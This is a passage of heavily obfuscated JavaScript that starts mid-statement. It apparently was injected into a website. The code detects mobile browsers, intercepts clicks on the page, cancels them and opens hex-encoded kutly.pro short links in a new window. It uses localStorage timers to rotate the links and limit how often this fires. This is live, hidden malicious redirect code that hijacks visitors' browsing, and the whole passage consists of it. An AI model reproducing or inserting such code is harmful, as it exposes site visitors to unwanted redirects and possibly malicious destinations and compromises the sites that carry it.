_0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x6d\x6e\x5a\x31\x63\x301',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x75\x59\x43\x34\x63\x374',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x70\x72\x6f\x2f\x46\x6e\x75\x39\x63\x329','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());